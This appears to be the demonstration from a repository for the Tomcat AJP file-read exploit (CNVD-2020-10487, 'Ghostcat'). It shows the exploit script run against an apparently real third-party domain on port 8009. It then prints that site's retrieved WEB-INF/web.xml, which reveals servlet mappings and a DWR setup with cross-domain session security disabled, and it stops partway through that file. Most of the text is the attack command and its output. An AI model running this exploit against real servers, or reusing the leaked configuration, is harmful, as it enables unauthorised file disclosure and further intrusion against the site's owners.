 H:\2\CNVD-2020-10487-Tomcat-Ajp-lfi-master
λ python CNVD-2020-10487-Tomcat-Ajp-lfi.py kyc.cswszy.com -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://kyc.cswszy.com:8009/asdf
----------------------------
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE web-app
PUBLIC "-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
    <taglib>
        <taglib-uri>oscache</taglib-uri>
        <taglib-location>/WEB-INF/classes/oscache.tld</taglib-location>
    </taglib>
    <taglib>
        <taglib-uri>vsboscache</taglib-uri>
        <taglib-location>/WEB-INF/classes/vsboscache.tld</taglib-location>
    </taglib>
     <welcome-file-list>
        <welcome-file>index.jsp</welcome-file>
        <welcome-file>index.htm</welcome-file>
        <welcome-file>index.html</welcome-file>
    </welcome-file-list>
    <!--dwr start-->
    <servlet>
        <servlet-name>dwr-invoker</servlet-name>
        <display-name>DWR Servlet</display-name>
        <description>Direct Web Remoter Servlet</description>
        <servlet-class>uk.ltd.getahead.dwr.DWRServlet</servlet-class>
        <init-param>
            <param-name>debug</param-name>
            <param-value>false</param-value>
        </init-param>
        <init-param>
            <param-name>crossDomainSessionSecurity</param-name>
            <param-value>false</param-value>
        </init-param>
    </servlet>
    <servlet-mapping>
        <servlet-name>dwr-invoker</servlet-name>
        <url-pattern>/system/dwr/*</url-pattern>
    </servlet-mapping>
    <!--dwr end-->